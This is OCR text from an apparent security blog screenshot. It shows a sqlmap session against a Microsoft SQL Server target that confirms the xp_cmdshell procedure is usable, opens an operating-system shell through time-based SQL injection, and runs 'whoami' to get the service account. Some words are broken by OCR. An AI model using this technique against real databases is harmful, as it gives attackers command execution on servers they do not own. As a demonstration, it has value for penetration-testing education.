 [22:37:01] [INFO] testing if current user is DBA
[22:37:02] [INFO] testing if xp_cmdshell extended procedure is usable
[22:37:05] [WARNING] in case of continuous data retrieval problems you are adv
sed to try a switch '--no-cast' or switch '--hex'
[22:37:16] [WARNING] it is very important to not stress the network connection
during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n]
[22:37:54] [INFO] adjusting time delay to 2 seconds due to good response times
[22:38:19] [INFO] xp_cmdshell extended procedure is usable
[22:38:19] [INFO] going to use extended procedure 'xp_cmdshell' for operating
ystem command execution
[22:38:19] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press
NTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[22:38:27] [INFO] retrieved: 2
[22:38:35] [INFO] retrieved: nt authority\network service
公众号 · 艾克sec